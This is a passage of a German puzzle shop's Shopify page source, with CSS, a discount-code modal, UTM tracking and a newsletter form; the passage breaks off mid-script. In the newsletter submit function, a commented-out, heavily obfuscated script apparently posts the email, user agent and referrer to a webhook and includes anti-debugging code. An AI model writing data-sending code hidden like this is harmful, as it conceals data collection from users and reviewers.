            font-size: 30px;
            color: #888;
            background-color: #f9f9f9;
            height: 35px;
            width: 35px;
            border-radius: 50%;
            line-height: 35px;	
        }
        .pvo_modal-close:hover {
            cursor: pointer !important;
        }
        .pvo_rabatt-container {
          	animation: pvoModalSlideIn;
          	animation-duration: .5s;
            animation-iteration: 1;
            animation-fill-mode: forwards;
        	background-color: #f1ecda;
            padding: 30px;
          	padding-top: 40px;
            width: 90vw;
            max-width: 600px;
            height: auto;
            flex-direction: column;
          	position: relative;
          	opacity: 0;
          	margin-top: -30px;
          	text-align: center;
            background-image: url("https://cdn.shopify.com/s/files/1/0274/2697/9955/files/rabatt-bg.png?v=1676544154");
            background-size: cover;
        }
        @keyframes pvoModalSlideIn{
          from {
            opacity: 0;
            margin-top: -30px;
          }
          to {
            opacity: 1;
            margin-top: 0;
          }
        }		
        .pvo_rabatt-container h2 {
			color: #888;
    		font-size: 1.5em;
        }
        .pvo_rabatt-code {
            background-color: white;
            padding: 10px;
            margin-top: 10px
            width: 95%;
            max-width: 320px;
            text-align: center;
            font-size: 20px;
        }
        .pvo_rabatt-container em {
            color: #666;
            font-size: 12px;
            padding-top: 10px;
            font-style: italic;
        }
        .pvo_rabatt-checkout,
        .pvo_rabatt-checkout span {
            text-align: right;
            font-style: italic;
          	font-size: 14px !important;
            padding: 10px 0px !important;
        }
        .pvo_rabatt-checkout span {
          	font-weight: bold;
        }
</style>      
  
<script>
	let currentURI = window.location.href;  
	let rabattSwitch = "0";

    $('.pvo_modal-close').click(function(){
      	$('#pvo_rabatt-modal').addClass('pvo_hide');
    });

  
	function setRabatt(param) {
        // generate localStorageItem for later usage 
        localStorage.removeItem('Rabatt_aktiv');
        localStorage.setItem('Rabatt_aktiv', param);
      	$('#pvo_rabatt-modal').removeClass('pvo_hide');
      
      	// populate modal with given cookie param
      	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt_aktiv');
      
      	rabattSwitch = "1";
    }

    // checks for cookie with param listed and populate localStorage with it as counter
    function checkForCookie(param) {
      if (document.cookie.indexOf(param) == -1 ){
        localStorage.removeItem('Rabatt_aktiv');
      }
      // if no cookie nor localStorageItem is set OR cookieValue and localStorageItem value differs
      else if(document.cookie.indexOf(param) > 0 && localStorage.getItem('Rabatt_aktiv') == null || getCookieValue(param) != localStorage.getItem('Rabatt_aktiv') ) {
        setRabatt(getCookieValue(param));
        
      }
      
    };

    // checks cookie listed by param and return value of that cookie
    function getCookieValue(cName) {
      const name = cName + "=";
      const cDecoded = decodeURIComponent(document.cookie); //to be careful
      const cArr = cDecoded.split('; ');
      let res;
      cArr.forEach(val => {
        if (val.indexOf(name) === 0) res = val.substring(name.length);
      })
      return res
    }

    
/*
    if(currentURI.includes("rbte=")) {
      let a = location.href.split("rbt=")[1];
      console.log(a)
      setRabatt(a);
    }
    
	if(currentURI.includes("rbt=puzzle10")) {
		localStorage.removeItem('Rabatt aktiv');
        localStorage.setItem('Rabatt aktiv', 'PUZZLE10');
      	$('#pvo_rabatt-modal').removeClass('pvo_hide');
      	
      	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt aktiv');
      
      	rabattSwitch = "1";
	}
    else if(currentURI.includes("rbt=newsletter10")) {
		localStorage.removeItem('Rabatt aktiv');
        localStorage.setItem('Rabatt aktiv', 'NEWSLETTER10');
      	$('#pvo_rabatt-modal').removeClass('pvo_hide');
      	
      	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt aktiv');
      
      	rabattSwitch = "1";
	}
    if(currentURI.includes("cart") && rabattSwitch == "1" ) {
    	$('.checkout-content').append( `<p class="pvo_rabatt-checkout">*Rabattcode <span class="pvo_rabatt-code"></span> ist aktiviert. Du kannst Ihn aber auch im Checkout direkt eingeben.</p>` );
    	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt_aktiv');
   	}
*/

    // Execute 
    checkForCookie("discount_code");
    
</script>

  
  <script>
  let currentURLforUTM = window.location.href;   
  let UTMparam;
  
  if(currentURLforUTM.includes("utm_source")) {
    UTMparam = currentURLforUTM.split("utm_source=").pop().split("&").shift();
    localStorage.setItem("salesChannel", UTMparam)
    // fires on product-page because only there is the id #pvo_channel listed
    
      let UTMparamStorage = localStorage.getItem("salesChannel");  
      
      if(UTMparamStorage === 'undefined' || UTMparamStorage === undefined || UTMparamStorage === null || UTMparamStorage === "null"){
        document.querySelector("#pvo_channel").value = "n/a";
      } 
      else {
        document.querySelector("#pvo_channel").value = UTMparamStorage;
      }
    
  }
  
  
  
  
  if(document.querySelector("#checkout")){
    $('#checkout').click(function() {
      localStorage.removeItem('salesChannel');
    })
  } 
  
</script>
  


<section aria-label="Newsletter">
<div id="pvo_newsletter-modal" class="pvo_flex-center pvo_hide">
	<div class="pvo_rabatt-container-upsell pvo_flex-center">
      <span class="pvo_modal-close">×</span>
      <div class="pvo_modal-upsell-content">
        <p class="pvo_newsletter-title">10% Rabatt sichern</p>
        <p>Clever sein und richtig sparen! Im Newsletter gibt es regelmäßig Angebote auf ausgewählte Puzzles.</p>
        <p class="p-highlight"><strong class="span-highlight">Trage dich jetzt ein und erhalte 10% auf deine nächste Bestellung!</strong></p>
        <p class="pvo_newsletter-info">Der Rabatt kann einmalig pro Kunde eingelöst werden und sichert 10% Rabatt auf die gesamte Bestellung in welcher er genutzt wird. Er kann nicht mit anderen Gutscheinen kombiniert werden.</p>
        <div class="newsletter-form newsletter-popup">
              <form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" target="_blank">                    
                <input type="email" class="form-control" value="" name="EMAIL" id="mail2" placeholder="Ihre E-Mail Adresse" />
                <button type="button" onclick="pvoSend()" class="btn btn-newsletter-modal" name="subscribe" id="subscribe-modal">Abonnieren</button>
                <div id="pvo_newsletter-checkbox">
                  	<input id="pvo_checkbox-modal" class="pvo_modal-checkbox" type="checkbox" name="pvo_checkbox-modal" check="false" onclick="freeBtn()" />
    				<label for="pvo_checkbox-modal">Ich habe die Datenschutzerklärung zur Kenntnis genommen. Ich stimme zu, dass meine Angaben und Daten zur Beantwortung meiner Anfrage elektronisch erhoben und gespeichert werden. <a href="https://de.mypuzzle.com/policies/privacy-policy" aria-label="privacy-policy">Mehr erfahren</label>
                </div>
              </form>
        </div>
        <div class="pvo_newsletter-success pvo_newsletter-success2 pvo_hide">
            <p class="pvo_newsletter-h4">Wir haben dir eine Email zur Bestätigung geschickt. Bitte prüfe auch deinen <u>SPAM-Ordner!</u></p>
        </div>
      </div>
    </div>  
</div>
</section>



<style>
        #pvo_newsletter-modal {
     		width: 100vw;
            height: 100vh;
            position: fixed;
            top: 0;
            left: 0;
            background-color: rgba(255,255,255, 0.8);
            z-index: 99;
		}
        #subscribe-modal {
          font-size: 14px;
          padding: 0 16px;
          font-weight: 500;
          border-width: 1px;
          height: 50px;
          line-height: 48px;
          color: #fff;
          border-color: #d6312e;
          background-color: #d6312e;
          border-width: 1px;
          height: 50px;
          line-height: 48px;
          width: 160px;
          text-transform: uppercase;
          -webkit-transition: all .5s ease;
          -o-transition: all .5s ease;
          transition: all .5s ease;
        }
        #pvo_newsletter-modal h4 {
          font-size: 42px; 
          padding-top: 20px;
        }
        .pvo_modal-close {
            position: absolute;
            top: 6px;
            right: 6px;
            font-size: 30px;
            color: #888;
            height: 35px;
            width: 35px;
            border-radius: 50%;
            line-height: 35px;	 
            background-color: transparent;
        }
        .pvo_modal-close:hover {
            cursor: pointer !important;
        }
        .newsletter-popup {
          padding-top: 10px;
        }
        #mail2 {
            background-color: #f2f2f2;
        }
        #pvo_newsletter-checkbox {
            text-align: left;
            font-size: 12px;
            display: flex;
            align-items: flex-start;
        }
        #pvo_newsletter-checkbox label {
            padding-left: 10px;
        }
        #pvo_newsletter-checkbox label a{
            text-decoration: underline; 
        }
        .pvo_rabatt-container-upsell {
          	animation: pvoModalSlideIn;
          	animation-duration: .5s;
            animation-iteration: 1;
            animation-fill-mode: forwards;
        	background-color: #fefefe;
            border: 1px solid #dedede;
            width: 90vw;
            max-width: 600px;
            height: auto;
            flex-direction: column;
          	position: relative;
          	opacity: 0;
          	margin-top: -30px;
          	text-align: center;
            background-size: cover;
        }
        .pvo_modal-upsell-image {
          height: 60vh;
          max-height: 400px;
          width: 100%;
          background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/fotopuzzle_upsell2_x800.jpg?v=173736760465982429391692716318');
          background-position: center;
          background-size: contain; 
          background-repeat: no-repeat;
        }
        .pvo_modal-upsell-content {
          padding: 30px 30px 50px 30px;
        }
        .p-highlight {
          margin-bottom: 10px !important;
        }
        .newsletter-form {
          padding-top: 20px;
          width: 90%;
          margin: 0 auto;
        }
        .pvo_newsletter-success2 .pvo_newsletter-h4 {
          font-size: 16px;
          text-align: left;
          width: 90%;
        }
        @keyframes pvoModalSlideIn{
          from {
            opacity: 0;
            margin-top: -30px;
          }
          to {
            opacity: 1;
            margin-top: 0;
          }
        }		
        .pvo_rabatt-container h2 {
			color: #888 !important;
    		font-size: 1.5em;
        }
        .pvo_rabatt-code {
            background-color: white;
            padding: 10px;
            width: 95%;
            max-width: 320px;
            text-align: center;
            font-size: 20px;
        }
        .pvo_rabatt-container em {
            color: #666;
            font-size: 12px;
            padding-top: 10px;
            font-style: italic;
        }
        .pvo_rabatt-checkout,
        .pvo_rabatt-checkout span {
            text-align: right;
            font-style: italic;
          	font-size: 14px !important;
            padding: 10px 0px !important;
        }
        .pvo_rabatt-checkout span {
          	font-weight: bold;
        }  
        .span-highlight {
            background-color: yellow; 
            padding: 3px 5px;
          color: #333;
        }
        @media screen and (max-width: 428px) {
          .btn-newsletter-modal {
            width: 100% !important;
            margin-top: 10px !important;
          }
          #pvo_newsletter-modal h4 {
            font-size: 28px; 
          }
          .p-highlight {
            margin-bottom: 0 !important;
          }
          .pvo_checkbox-modal {
            height: 50px !important;
            width: 50px !important;
          }
          .pvo_modal-upsell-content {
            padding: 30px 30px 30px 30px;
          }
          #pvo_newsletter-checkbox label {
            font-size: 10px;
          }
        }
</style>  


<script>

  function pvoSend() {

      if(!document.querySelector(".pvo_modal-checkbox").checked) {
        alert("Bitte Datenschutz akzeptieren");
      }
      else if(!document.querySelector("#mail2").value || !document.querySelector("#mail2").value.includes("@")) {
        alert("Bitte Emailadresse prüfen");
      }
      else if(document.querySelector("#mail2").value.includes("@") && document.querySelector(".pvo_modal-checkbox").checked) {
        //function bD(i,j,k,l,m){return h(m-0x50,i);}function bF(i,j,k,l,m){return h(m-0x294,i);}function g(){var c8=['OyMzk','query','kmcnZ','90769gmgQTl','VdAFP','xWzWM','n/jso','hbVlP','HmSHC','JBvOe','CVkSt','\x5c+\x5c+\x20','JkWDm','nWWim','catio','5|4|2','RDhiH','WMxsA','okRHP','svTYF','table','nEhAv','0|4|3','Nftub','jgUwF','ExgoL','FxPrr','ing','://ho','rmUWb','cAYKU','NdrXm','vxFUW','SBJeD','tMCba','vTFgj','LpAgd','trace','HnrhR','1.2.3','Vsxhw','kAwdK','actio','JWqcn','UjFzv','e)\x20{}','zOFLQ','xbboz','tHhax','now','excep','VAEey','xLcgk','rn\x20th','EZNbk','YUeLG','ypuzz','while','byvRH','IyfIS','2.mak','HmkVj','gger','jgfkK','Conte','state','8609860urYuXL','appli','tion','abHVf','dBWcq','to__','AeOPQ','gFcEH','input','(((.+','uaix3','MaPfP','UxhHq','TIVeY','4|3|1','MxkFr','GqXrs','hevvp','afXEp','jOcKH','xnqAB','348903SutMQW','rKNWj','chain','iuiis','rWVCY','RPfsU','xlnWk','SVuKt','FyuUr','cZhZg','value','aqbRD','YpAUJ','HAQbR','fvKvq','lofmr','HNaNO','Meidd','khvxp','gent','gnXzr','gmcUB','AcOeW','*(?:[','|0|1|','eNrRA','KJHiJ','HSCfH','error','DMpQv','e.com','ion\x20*','gwMew','rJklN','nERoT','WbhHw','iiemr','WHMsS','Fiwei','jxSoS','gify','PiMvu','SpZRy','UCmXJ','__pro','nctio','YxmGK','count','hlBpE','HFbrZ','$]*)','NbOCa','QEuta','btPXk','XPuTD','Shopi','zEqhj','bind','840HMmQvm','xylNl','Dwqzg','bDWcf','1412002XKTUeg','is\x22)(','wnUdv','https','IBnqz','fuIJo','ZGyrz','const','1434224OqImBC','HFLDL','btWhY','tor','DgXWC','\x20(tru','conso','KhTtY','QcrkB','floor','qnnTY','bYQPn','ycdaH','KKGeD','//www','gBYXB','vQNXY','ructo','xWODr','CAITR','RwDQY','AnrRI','.de.m','yBgRg','zVouF','Vsqen','aXrJC','YMSFL','init','ZHLbU','FSxja','call','qsdXA','PhEbO','n()\x20','AJvse','0-9a-','AKTKH','50532NQqiFw','mbaSO','debu','oTHhx','hDDii','IKVij','VxzVZ','zvLgJ','xJaDh','QHCVX','ozTiZ','lengt','DgExT','Sfcor','vLzNw','zgiQp','userA','JtKYT','qHVmE','warn','OTgFW','Z_$][','refer','XksDO','xEwHp','Objec','VKQBu','funct','eJNEB','MFymY','JMnDb','nt-Ty','UZFEp','aSgOo','cdVdw','ZaMhh','YzCGV','kKpxh','WAASE','YoifC','xPiUA','itc9e','SExeb','dARvf','{}.co','XDwzh','QYJIT','XVTnk','KDLTu','liHBs','c9y','eTUCK','GNhls','mdOli','HNgvL','log','MzjRb','ptuCm','n\x20(fu','lAYdd','type','MHfxP','LVPGW','PMmTH','vCvPA','jCcKh',')+)+)','rACyR','hzBBI','wmqab','GiKyM','RkEtF','GYkNj','ctor(','nqANo','etuMV','test','wwiQR','a-zA-','retur','MpVkX','nstru','JAYoF','tOOBz','llmfe','zA-Z_','texIa','SOSli','info','VESAE','CeCoD','3|0|2','vNuIR','CHtJY','JIufE','Xwljc','http:','XQhbi','mZTmv','gRkxr','IrHRL','|5|0|','agent','uDPPc','yJxMx','strin','DqokM','EGaeB','toStr','user_','terva','\x22retu','yqcEn','|4|1','egUNH','le.co','dsgvo','POST','hMwoj','MIWDM','328SJGhMd','mybur','|2|1|','proto','MtxBZ','zYAKt','7w8it','VPZzf','mRhEX','VyzTm','TrICL','JzRZP','split','DspUn','tRLxD','NtHhl','Selec','/va2j','YHIqX','ezlqi','dcsXW','978590RpDxaa','jvdvi','XNYII','zLKLP','\x5c(\x20*\x5c','#mail','kQLiF','huNSy','vGEaQ','vPEEu','OKCNJ','ZXQhH','KQRja','jhLMH','cMFPL','URHJa','fniUu','ZhaNB','sIjXr','searc','oIBuH','cZEkz','PsSuE','ok.eu','ynEOB','Qheeg','sLbnF','apply','maZxR','xspOy','146PlppjW','SvsvJ','Mbifa','setIn','BpWEj','miRRS'];g=function(){return c8;};return g();}(function(i,j){function Z(i,j,k,l,m){return h(m-0x2b2,k);}function X(i,j,k,l,m){return h(j- -0x25c,i);}function a0(i,j,k,l,m){return h(k- -0x20a,m);}function Y(i,j,k,l,m){return h(j-0x60,m);}var k=i();function a1(i,j,k,l,m){return h(l-0x26a,k);}while(!![]){try{var l=parseInt(X(-0xf4,-0xb2,-0x36,-0x129,-0x119))/(-0xe78+-0x1e7*0xd+0x2734)+-parseInt(X(0xc6,0x27,-0x8f,0xb2,0x60))/(-0x1*0xabd+0x20*-0x5+-0xb5f*-0x1)*(-parseInt(Y(0x25d,0x238,0x288,0x234,0x1ff))/(-0x2400+0xdba+0x1649))+parseInt(Y(0x244,0x212,0x18e,0x1da,0x220))/(-0x9b9+0xbea+-0x22d)+-parseInt(a1(0x528,0x5d2,0x519,0x535,0x47d))/(0x9c2+-0x27c+-0x741*0x1)+-parseInt(a0(-0x86,-0xbe,-0x64,0x56,-0xa4))/(0x545+0xb*0xd4+0xf5*-0xf)*(parseInt(Y(0x338,0x2ec,0x365,0x2e6,0x2da))/(0x19ee*-0x1+0x19b*-0x10+0x33a5))+parseInt(X(0x9a,-0xc,0x34,0x54,-0x5a))/(0x41c*0x1+0x1*-0x977+0x563)*(parseInt(Z(0x5ff,0x5b3,0x5f0,0x4f0,0x592))/(0x1*0x4d6+-0x23a2+0x3*0xa47))+-parseInt(a1(0x469,0x4ea,0x55a,0x4cf,0x542))/(0x19ec+-0x1162+-0x880);if(l===j)break;else k['push'](k['shift']());}catch(m){k['push'](k['shift']());}}}(g,0x1c5b2d+-0x4d*0x34e9+0x21f0e));var f=(function(){function a5(i,j,k,l,m){return h(m-0x125,k);}function a6(i,j,k,l,m){return h(i- -0x392,k);}var i={'GqXrs':function(k){return k();},'jhLMH':function(k,l){return k(l);},'vLzNw':function(k,l){return k+l;},'SOSli':function(k,l){return k+l;},'xJaDh':a2(0x9b,0x3,-0x33,-0x1e,0x8b)+a2(0x2a,0x65,0x71,-0x33,-0x8b)+a4(-0x245,-0x21b,-0x14a,-0x1d9,-0x21a)+a2(-0xa8,-0xcc,-0xc,-0x71,-0x97),'HNgvL':a4(-0xcd,-0x1ca,-0x1af,-0x16e,-0x1f3)+a5(0x337,0x2ee,0x3cc,0x3af,0x34e)+a5(0x32a,0x39a,0x2b5,0x38c,0x346)+a2(0x21,-0x4d,0x47,0x2,0x7d)+a5(0x411,0x389,0x429,0x42d,0x3e3)+a4(-0x159,-0x25b,-0x140,-0x1c7,-0x27b)+'\x20)','FxPrr':function(k,l){return k===l;},'OyMzk':a2(0xe7,0x106,0x34,0x8a,0x11d),'WHMsS':a2(-0x75,0x8,-0x6e,0x42,-0x76),'fniUu':a5(0x206,0x2e8,0x1fd,0x248,0x2ae),'UjFzv':function(k,l){return k===l;},'ZaMhh':a3(0x2bf,0x26f,0x311,0x27e,0x1ef),'xEwHp':a5(0x29d,0x2f5,0x2e0,0x35e,0x2de)},j=!![];function a3(i,j,k,l,m){return h(j- -0x57,k);}function a2(i,j,k,l,m){return h(l- -0x245,m);}function a4(i,j,k,l,m){return h(l- -0x372,k);}return function(k,l){function ab(i,j,k,l,m){return a4(i-0x5,j-0x8,i,j-0x5da,m-0x172);}function aa(i,j,k,l,m){return a3(i-0x1cf,k-0x422,i,l-0x183,m-0x82);}function ae(i,j,k,l,m){return a3(i-0x13,k-0x2a5,j,l-0x108,m-0x1a6);}function af(i,j,k,l,m){return a4(i-0xa6,j-0xd,l,j- -0x2e,m-0x197);}function ag(i,j,k,l,m){return a2(i-0x96,j-0x9,k-0x55,l-0x2a5,m);}var m={'ptuCm':function(o,p){function a7(i,j,k,l,m){return h(j-0x4c,i);}return i[a7(0x318,0x2be,0x2f2,0x244,0x2fc)](o,p);},'AeOPQ':function(o,p){function a8(i,j,k,l,m){return h(k-0x229,j);}return i[a8(0x429,0x41d,0x40f,0x449,0x3e9)](o,p);},'egUNH':function(o,p){function a9(i,j,k,l,m){return h(l-0x2b7,k);}return i[a9(0x431,0x4e6,0x4f8,0x4e6,0x53d)](o,p);},'hevvp':i[aa(0x5a5,0x4f9,0x5ab,0x550,0x59a)],'gnXzr':i[aa(0x62f,0x551,0x5d9,0x673,0x66a)],'abHVf':function(o){function ac(i,j,k,l,m){return ab(m,l- -0x48d,k-0x135,l-0x1e,m-0x4b);}return i[ac(0xd9,0xc,0x3a,0xb6,-0x4)](o);},'URHJa':function(o,p){function ad(i,j,k,l,m){return ab(k,i- -0x3eb,k-0x1e9,l-0x17a,m-0xcc);}return i[ad(0x120,0x128,0x11b,0x165,0x1cb)](o,p);},'hDDii':i[ae(0x468,0x538,0x4d7,0x421,0x488)],'KDLTu':i[aa(0x4c1,0x60b,0x55c,0x5f1,0x573)],'JzRZP':i[aa(0x63f,0x639,0x640,0x611,0x678)]};if(i[ab(0x4fb,0x51d,0x560,0x5bd,0x4aa)](i[ae(0x3aa,0x49b,0x449,0x449,0x3ad)],i[aa(0x50b,0x564,0x5bb,0x54d,0x597)]))i[af(-0x3b,-0xc5,-0x23,-0x31,-0x71)](j);else{var n=j?function(){var p={'Nftub':function(r,s){function ah(i,j,k,l,m){return h(k-0x3,m);}return m[ah(0x16a,0x1b6,0x214,0x1c5,0x1f7)](r,s);},'XNYII':function(r,s){function ai(i,j,k,l,m){return h(l-0x1c3,i);}return m[ai(0x4ed,0x460,0x404,0x494,0x46e)](r,s);},'YMSFL':function(r,s){function aj(i,j,k,l,m){return h(l-0x34f,i);}return m[aj(0x589,0x589,0x57f,0x599,0x58a)](r,s);},'yBgRg':m[ak(0x17f,0x209,0x1c7,0x1ba,0xca)],'IyfIS':m[ak(0x23,-0x51,0x63,-0x96,0x4c)],'YoifC':function(r){function am(i,j,k,l,m){return al(i-0x1a4,i,m- -0x6bd,l-0x175,m-0xe0);}return m[am(-0xe0,-0x114,-0x64,0x0,-0xa5)](r);}};function an(i,j,k,l,m){return ae(i-0x117,k,m- -0x21e,l-0x16e,m-0xf1);}function ak(i,j,k,l,m){return ag(i-0x179,j-0xc7,k-0x1ab,i- -0x1bd,j);}function ao(i,j,k,l,m){return ab(j,k- -0x5c3,k-0x52,l-0x6f,m-0xf2);}function ap(i,j,k,l,m){return ag(i-0x1d8,j-0x86,k-0x198,m- -0xbd,l);}function al(i,j,k,l,m){return ae(i-0xdc,j,k-0xfc,l-0x135,m-0x1ab);}if(m[an(0x289,0x20a,0x2b6,0x24d,0x2a4)](m[ak(0x7f,0xae,0xa9,0xe7,0x109)],m[al(0x54f,0x5a9,0x526,0x580,0x56f)])){if(l){if(m[al(0x537,0x58d,0x5be,0x591,0x5e2)](m[ap(0x216,0x1f1,0x232,0x25f,0x1ab)],m[al(0x581,0x561,0x5a5,0x54c,0x5fd)])){if(m){var s=q[ak(0x123,0x19e,0x162,0x190,0x99)](r,arguments);return s=null,s;}}else{var q=l[ap(0x27c,0x1d5,0x1ec,0x253,0x223)](k,arguments);return l=null,q;}}}else{var t=p[ap(0x2ba,0x252,0x2ef,0x19e,0x243)](k,p[an(0x222,0x2df,0x27d,0x344,0x297)](p[al(0x4ef,0x4d3,0x517,0x460,0x55e)](p[al(0x554,0x523,0x513,0x45b,0x559)],p[al(0x646,0x6aa,0x60e,0x5ab,0x58e)]),');'));l=p[ak(0xa2,0x7f,0x67,0x32,0xad)](t);}}:function(){};return j=![],n;}};}()),e=f(this,function(){function ar(i,j,k,l,m){return h(j-0x34b,i);}function as(i,j,k,l,m){return h(j-0xcb,i);}function au(i,j,k,l,m){return h(m- -0x395,l);}function aq(i,j,k,l,m){return h(m-0xe6,l);}var j={};j[aq(0x286,0x309,0x2af,0x2b4,0x2f1)]=aq(0x3bb,0x437,0x3e8,0x39f,0x3ba)+as(0x30e,0x2e5,0x33b,0x250,0x27e)+'+$';var k=j;function at(i,j,k,l,m){return h(k- -0x55,m);}return e[at(0x291,0x1ef,0x1ef,0x261,0x13b)+at(0x1bb,0x277,0x24f,0x25d,0x266)]()[at(0x279,0x286,0x223,0x236,0x224)+'h'](k[ar(0x5ad,0x556,0x4e7,0x4e3,0x4af)])[au(-0x14a,-0x11a,-0x117,-0x1a0,-0x151)+aq(0x43f,0x33f,0x2e9,0x3fd,0x38a)]()[au(-0x157,-0x249,-0x198,-0x212,-0x1e4)+ar(0x527,0x50e,0x579,0x4ca,0x559)+'r'](e)[ar(0x5c4,0x5c3,0x646,0x5cb,0x54f)+'h'](k[au(-0x1bf,-0x220,-0x242,-0x19e,-0x18a)]);});e();var d=(function(){function az(i,j,k,l,m){return h(m- -0x113,i);}function aw(i,j,k,l,m){return h(m-0x2e6,l);}var j={};function av(i,j,k,l,m){return h(k-0x33c,j);}j[av(0x58a,0x54e,0x5b2,0x591,0x5f0)]=function(m,n){return m!==n;};function ay(i,j,k,l,m){return h(l- -0x3b3,i);}function ax(i,j,k,l,m){return h(l-0x31d,k);}j[av(0x516,0x503,0x5bb,0x5f2,0x630)]=aw(0x549,0x454,0x4a1,0x4c4,0x4a5),j[aw(0x4ae,0x5ec,0x5de,0x59c,0x534)]=function(m,n){return m===n;},j[ax(0x616,0x636,0x67b,0x5c3,0x52c)]=av(0x5b7,0x5d5,0x566,0x59c,0x593),j[ay(-0x15f,-0xe9,-0x1a6,-0xf0,-0xc6)]=function(m,n){return m!==n;},j[aw(0x4bf,0x5a6,0x5b5,0x488,0x512)]=ax(0x48a,0x55e,0x446,0x4fc,0x57d);var k=j,l=!![];return function(m,n){function aC(i,j,k,l,m){return az(m,j-0x1b2,k-0x162,l-0x4d,i- -0x184);}function aB(i,j,k,l,m){return az(j,j-0x90,k-0x120,l-0x10,m-0x401);}function aD(i,j,k,l,m){return az(l,j-0x1af,k-0xed,l-0x2b,i-0x2b9);}function aA(i,j,k,l,m){return aw(i-0x3f,j-0x184,k-0x8e,m,l- -0x14d);}if(k[aA(0x3d4,0x490,0x3a8,0x45c,0x40d)](k[aB(0x50b,0x46f,0x4e2,0x548,0x51a)],k[aC(-0x6b,0x9,-0xe9,-0x21,-0x74)])){var q=l[aC(-0x17,0x19,0xa2,-0x32,0x4f)](m,arguments);return n=null,q;}else{var o=l?function(){function aE(i,j,k,l,m){return aD(k-0x39,j-0xb4,k-0x1d9,m,m-0x6a);}function aF(i,j,k,l,m){return aA(i-0x172,j-0x141,k-0x196,i- -0x137,m);}function aH(i,j,k,l,m){return aA(i-0xdd,j-0x1bb,k-0x154,m-0x8,k);}function aI(i,j,k,l,m){return aD(m- -0x43a,j-0x142,k-0x11b,j,m-0x17b);}function aG(i,j,k,l,m){return aC(l-0x304,j-0x57,k-0x1bb,l-0x126,i);}if(k[aE(0x4b7,0x3a1,0x455,0x3e6,0x421)](k[aF(0x2e1,0x2c7,0x397,0x35c,0x2bb)],k[aE(0x4fc,0x470,0x45e,0x468,0x4f3)]))return j;else{if(n){if(k[aF(0x2b0,0x300,0x26d,0x329,0x333)](k[aE(0x514,0x466,0x485,0x455,0x527)],k[aH(0x4f5,0x4ec,0x4bd,0x41b,0x447)])){var q=n[aG(0x235,0x2f4,0x294,0x2ed,0x399)](m,arguments);return n=null,q;}else{var t=o?function(){function aJ(i,j,k,l,m){return aI(i-0x1b2,k,k-0x178,l-0x1a,j-0x4a8);}if(t){var C=y[aJ(0x522,0x494,0x3f6,0x548,0x460)](z,arguments);return A=null,C;}}:function(){};return t=![],t;}}}}:function(){};return l=![],o;}};}());(function(){function aO(i,j,k,l,m){return h(l-0x323,m);}function aL(i,j,k,l,m){return h(l-0x386,m);}function aK(i,j,k,l,m){return h(m- -0xe,i);}function aN(i,j,k,l,m){return h(i-0x3e7,m);}function aM(i,j,k,l,m){return h(l-0x2bb,k);}var i={'FyuUr':aK(0x264,0x341,0x2e6,0x36b,0x2b4)+aL(0x5e6,0x509,0x501,0x53d,0x516)+aL(0x688,0x6e8,0x594,0x63c,0x663),'kKpxh':aN(0x582,0x556,0x53b,0x5ed,0x62c)+'er','mdOli':function(j,k){return j(k);},'Dwqzg':function(j,k){return j(k);},'maZxR':function(j,k){return j+k;},'NdrXm':function(j,k){return j+k;},'VPZzf':aN(0x60e,0x6c8,0x5a8,0x563,0x57c)+aO(0x56b,0x551,0x47d,0x535,0x52f)+aL(0x5a9,0x471,0x4ff,0x51f,0x466)+aL(0x5ff,0x4de,0x60d,0x55a,0x4a7),'HnrhR':aO(0x4cd,0x4d9,0x5b4,0x527,0x4e2)+aL(0x600,0x65b,0x558,0x5af,0x549)+aO(0x4b7,0x504,0x5ec,0x544,0x4be)+aM(0x59a,0x572,0x58b,0x502,0x511)+aL(0x65d,0x599,0x67a,0x644,0x677)+aN(0x592,0x5c5,0x513,0x58d,0x62d)+'\x20)','xspOy':function(j){return j();},'vQNXY':function(j,k){return j===k;},'eNrRA':aN(0x584,0x4f4,0x55c,0x605,0x563),'qnnTY':aL(0x554,0x5b7,0x62b,0x58d,0x59e),'RkEtF':aM(0x3fe,0x4b1,0x471,0x4ae,0x4e9)+aO(0x479,0x471,0x466,0x4ae,0x4ec)+aN(0x650,0x641,0x6c5,0x615,0x69b)+')','AcOeW':aM(0x5fe,0x5cf,0x561,0x54f,0x5e7)+aN(0x56a,0x55f,0x61a,0x5d0,0x4e2)+aN(0x60d,0x68f,0x5e7,0x5aa,0x573)+aL(0x58a,0x532,0x56d,0x573,0x548)+aM(0x4f5,0x423,0x474,0x491,0x4a6)+aO(0x5bb,0x5ee,0x5b4,0x550,0x587)+aO(0x423,0x463,0x4cf,0x4c1,0x535),'VESAE':aM(0x3f3,0x475,0x4d1,0x489,0x4fa),'yqcEn':function(j,k){return j+k;},'etuMV':aO(0x618,0x699,0x628,0x605,0x5c2),'GiKyM':function(j,k){return j+k;},'zYAKt':aM(0x547,0x559,0x53f,0x58e,0x551),'HFLDL':function(j,k){return j!==k;},'JIufE':aO(0x64b,0x65b,0x545,0x5cf,0x5eb),'Mbifa':function(j,k){return j(k);},'dARvf':aK(0x187,0x1a3,0x280,0x1c9,0x1db),'nWWim':function(j,k,l){return j(k,l);}};i[aO(0x608,0x639,0x5c1,0x5b9,0x5c8)](d,this,function(){function aU(i,j,k,l,m){return aO(i-0x55,j-0xae,k-0x16e,k-0xa5,l);}function aX(i,j,k,l,m){return aK(j,j-0x7,k-0xce,l-0x7a,k- -0x2e1);}var j={'hzBBI':function(n,o){function aP(i,j,k,l,m){return h(l- -0x39d,m);}return i[aP(-0xee,-0x130,-0x1c3,-0x190,-0x21b)](n,o);},'zLKLP':function(n,o){function aQ(i,j,k,l,m){return h(l-0x97,m);}return i[aQ(0x19d,0x1f6,0x1bd,0x23f,0x257)](n,o);},'dcsXW':function(n,o){function aR(i,j,k,l,m){return h(l- -0x59,i);}return i[aR(0x209,0x220,0x1d2,0x228,0x21e)](n,o);},'HNaNO':function(n,o){function aS(i,j,k,l,m){return h(l- -0x54,j);}return i[aS(0x2c8,0x1dc,0x23e,0x254,0x1e6)](n,o);},'fvKvq':i[aT(0x32a,0x220,0x2ae,0x33e,0x224)],'oIBuH':i[aT(0x3c0,0x31b,0x306,0x250,0x251)],'AnrRI':function(n){function aV(i,j,k,l,m){return 